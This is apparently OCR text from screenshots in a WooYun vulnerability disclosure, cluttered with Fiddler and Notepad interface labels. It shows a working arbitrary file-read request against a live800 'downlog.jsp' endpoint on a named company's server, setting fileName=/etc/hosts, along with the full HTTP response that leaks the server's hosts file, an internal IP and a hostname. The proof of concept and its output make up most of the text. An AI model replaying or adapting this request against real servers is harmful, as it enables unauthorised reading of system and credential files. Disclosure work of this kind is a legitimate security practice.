 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Tengine
Date: Mon, 30 Nov 2015 12:26:54 GMT
Content-Type: application/octet-stream;charset=utf-8
Content-Length: 185
Connection: keep-alive
Set-Cookie: JSESSIONID=C1166B5325AEB200CBF95BBA4EC2F7A9; Path=/live800
Content-disposition: attachment; filename=%2Fetc%2Fhosts
127.0.0.1   localhost localhost.localdomain localhost4 localhost4.localdomain4
#::1         localhost localhost.localdomain localhost6 localhost6.localdomain6
10.116.50.52 cnsz17vl0419
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://sf-ocs.sf-express.com:8080/live800/downlog.jsp?path=/&fileName=/etc/hosts HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: sf-ocs.sf-express.com:8080
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Tengine
Date: Mon, 30 Nov 2015 12:26:54 GMT
Content-Type: application/octet-stream;charset=utf-8
Content-Length: 185
Connection: keep-alive
Set-Cookie: JSESSIONID=C1166B5325AEB200CBF95BBA4EC2F7A9; Path=/live800
Content-disposition: attachment; filename=%2Fetc%2Fhosts
127.0.0.1   localhost localhost.localdomain localhost4 localhost4.localdomain4
#::1         localhost localhost.localdomain loca
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,356 http://sf-ocs.sf-express.com:8080/live800/downlog.jsp?path=/&fileName=/etc/hosts
www.wooyun.org